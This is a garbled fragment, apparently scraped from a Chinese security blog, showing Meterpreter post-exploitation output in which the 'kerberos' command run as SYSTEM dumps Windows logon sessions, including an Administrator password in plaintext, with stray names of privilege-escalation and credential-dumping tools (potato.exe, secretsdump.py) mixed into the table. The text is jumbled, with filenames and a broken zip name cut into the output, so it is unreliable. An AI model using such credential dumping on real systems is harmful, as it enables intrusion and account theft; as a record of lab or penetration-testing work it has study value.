 ger-master.zip
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
=====================
potato.exe secretsdump.py shellcode.txt sunny
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53745 NTLM
0;999 NTLM WORKGROUP CRACER-A12D44A4$
0;483278 NTLM CRACER-A12D44A4 IUSR_CRACER-A12D44A4
安全鸭
0;320161 NTLM CRACER-A12D44A4 Administrator 123456
https://blog.csdn.net/weixin_44508748